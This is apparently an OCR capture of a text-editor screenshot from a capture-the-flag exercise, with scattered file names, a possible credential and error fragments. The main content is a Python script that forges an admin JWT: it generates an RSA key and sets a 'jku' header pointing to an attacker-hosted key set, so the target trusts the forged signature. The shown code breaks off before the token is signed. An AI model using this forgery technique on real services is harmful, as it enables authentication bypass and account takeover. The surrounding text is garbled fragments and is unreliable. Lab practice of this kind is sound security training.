 Dec 7 10:36
Open
• openssl genrsa out private
Draft
Ln 19, Col 12
env PASSFRAG1
source.html
Johnnyboy1982
Admin accont 1.
cam.txt
error auth failed
sol.txt
echo n flagga alp
https tryhackme
poc.txt
POST HTTP 1
Rogue Gnome Id
openssl g
jwt tool py ey
1 openssl genrsa -out private.pem 2048
2 openssl rsa -in private.pem -pubout -out public.pem
3
4 python3 - << 'EOF'
5 import jwt, datetime
Text Editor
7
8
9 with open("private.pem", "r") as f:
10     key = f.read()
11
12 headers = {
13     "alg": "RS256",
14     "typ": "JWT",
15     "jku": f"http://paulweb.neighborhood/jwks.json",
16     "kid": "evil-key-1"
17 }
18
19 payload = {
20     "sub": "admin",  # or "admin", doesn't really matter
21     "iss": "http://idp.atnascorp/",
22     "iat": int(datetime.datetime.utcnow().timestamp()),
23     "exp": int((datetime.datetime.utcnow() + datetime.timedelta(hours=1)).timestamp()),
24     "admin": True
25 }
26